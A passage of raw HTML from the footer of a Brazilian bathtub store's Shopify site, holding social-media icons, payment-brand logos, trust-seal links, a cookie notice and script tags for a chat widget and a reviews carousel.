      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com/fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Pinterest"><svg class="icon icon--pinterest" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm-.4492946-22.49876954c-.3287968.04238918-.6577148.08477836-.9865116.12714793-.619603.15784625-1.2950238.30765013-1.7959124.60980792-1.3367356.80672832-2.26284291 1.74754848-2.88355361 3.27881599-.1001431.247352-.10374313.4870343-.17702448.7625149-.47574032 1.7840923.36779138 3.6310327 1.39120339 4.2696951.1968419.1231267.6448551.3405257.8093833.0511377.0909873-.1603963.0706852-.3734014.1265202-.5593764.036883-.1231267.1532436-.3547666.1263818-.508219-.0455542-.260514-.316041-.4256572-.4299438-.635367-.230748-.4253041-.2421365-.8027267-.3541701-1.3723228.0084116-.0763633.0168405-.1527266.0253733-.2290899.0340445-.6372108.1384107-1.0968422.3287968-1.5502554.5593198-1.3317775 1.4578212-2.07273488 2.9088231-2.5163011.324591-.09899963 1.2400541-.25867013 1.7200175-.1523539.2867042.05078464.5734084.10156927.8600087.1523539 1.0390064.33760307 1.7953931.9602003 2.2007079 1.9316992.252902.6061594.3275507 1.7651044.1517724 2.5415071-.0833199.3679287-.0705641.6832289-.1770418 1.0168107-.3936666 1.2334841-.9709174 2.3763639-2.2765854 2.6942337-.8613761.2093567-1.5070793-.3321303-1.7200175-.8896824-.0589159-.1545509-.1598205-.4285603-.1011297-.6865243.2277711-1.0010987.5562045-1.8969797.8093661-2.8969995.24115-.9528838-.2166421-1.7048063-.9358863-1.8809146-.8949186-.2192233-1.585328.6350139-1.8211644 1.1943903-.1872881.4442919-.3005678 1.2641823-.1517724 1.8557085.0471811.1874265.2666617.689447.2276672.8640842-.1728187.7731269-.3685356 1.6039823-.5818373 2.3635745-.2219729.7906632-.3415527 1.5999416-.5564641 2.3639276-.098793.3507651-.0955738.7263439-.1770244 1.092821v.5337977c-.0739045.3379758-.0194367.9375444.0505042 1.2703809.0449484.2137505-.0261175.4786388.0758948.6357396.0020943.1140055.0159752.1388388.0506254.2031582.3168026-.0095136.7526829-.8673992.9106342-1.118027.3008274-.477913.5797431-.990879.8093833-1.5506281.2069844-.5042174.2391769-1.0621226.4046917-1.60104.1195798-.3894861.2889369-.843272.328918-1.2707535h.0252521c.065614.2342095.3033024.403727.4805692.5334446.5563429.4077482 1.5137774.7873678 2.5547742.5337977 1.1769151-.2868184 2.1141687-.8571599 2.7317812-1.702982.4549537-.6225776.7983583-1.3445472 1.0624066-2.1600633.1297394-.4011574.156982-.8454494.2529193-1.2711066.2405269-1.0661438-.0797199-2.3511383-.3794396-3.0497261-.9078995-2.11694836-2.8374975-3.32410832-5.918897-3.27881604z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/@banheirasdehidromassagem5421" target="_blank" rel="noopener" aria-label="Siga-nos em YouTube"><svg class="icon icon--youtube" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30c8.2842712 0 15-6.7157288 15-15 0-8.28427125-6.7157288-15-15-15C6.71572875 0 0 6.71572875 0 15c0 8.2842712 6.71572875 15 15 15zm7.6656364-18.7823145C23 12.443121 23 15 23 15s0 2.5567903-.3343636 3.7824032c-.184.6760565-.7260909 1.208492-1.4145455 1.3892823C20.0033636 20.5 15 20.5 15 20.5s-5.00336364 0-6.25109091-.3283145c-.68836364-.1807903-1.23054545-.7132258-1.41454545-1.3892823C7 17.5567903 7 15 7 15s0-2.556879.33436364-3.7823145c.184-.6761452.72618181-1.2085807 1.41454545-1.38928227C9.99663636 9.5 15 9.5 15 9.5s5.0033636 0 6.2510909.32840323c.6884546.18070157 1.2305455.71313707 1.4145455 1.38928227zm-9.302 6.103758l4.1818181-2.3213548-4.1818181-2.3215322v4.642887z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Fabrica Das Banheiras</p> 40.389.752/0001-00
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Fabrica Das Banheiras</p> | 40.389.752/0001-00
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=https://www.sslshopper.com/ssl-checker.html#hostname=https://www.sslshopper.com/ssl-checker.html#hostname=fabricadasbanheiras.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a href="https://www.fabricadasbanheiras.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/RECLAMEAQUI_RBANCO.png?v=1675262979"
          class="reclameaqui-logo" alt="ReclameAqui" width="139px" height="24px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=https://transparencyreport.google.com/safe-browsing/search?url=https:%2F%2Ftransparencyreport.google.com%2Fsafe-browsing%2Fsearch%3Furl%3Dfabricadasbanheiras.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/custom.aio.min.js?v=153237774793090323561747668984" defer></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#112b2a
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.fabricadasbanheiras.com.br
  data-shop-domain=www.fabricadasbanheiras.com.br
  data-external-identifier=IAYaLfUqR5zEJmjbuuwUGEXUl9OfpYFipYbk-EXjr1I
  
>
</script>


</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60372156675"
  script.dataset.page = "product"
	script.dataset.productId = "7328973521155"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
